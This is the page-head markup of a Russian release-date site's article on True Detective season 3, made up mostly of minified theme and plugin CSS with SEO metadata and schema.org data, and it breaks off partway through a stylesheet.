h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Настоящий детектив 3 сезон: дата выхода на экраны третьего сезона</title><meta name="description" content="Настоящий детектив — американский детективный сериал в формате антологии. Что готовит зрителям новый — 3 сезон? Дата выхода уже объявлена." /><link rel="canonical" href="https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2018/02/91i5a911da9b42f98.88573260.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2018/02/91i5a911da9b42f98.88573260.jpg","width":600,"height":337},{"@type":"WebPage","@id":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon#webpage","url":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon","name":"Настоящий детектив 3 сезон: дата выхода на экраны третьего сезона","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon#primaryimage"},"datePublished":"2018-02-24T08:08:00+00:00","dateModified":"2018-03-09T11:59:23+00:00","author":{"@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e"},"description":"Настоящий детектив — американский детективный сериал в формате антологии. Что готовит зрителям новый — 3 сезон? Дата выхода уже объявлена.","breadcrumb":{"@id":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Настоящий детектив 3 сезон: сериал возвращается"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e","name":"admin","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","caption":"admin"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Настоящий детектив 3 сезон: сериал возвращается&raquo;" href="https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 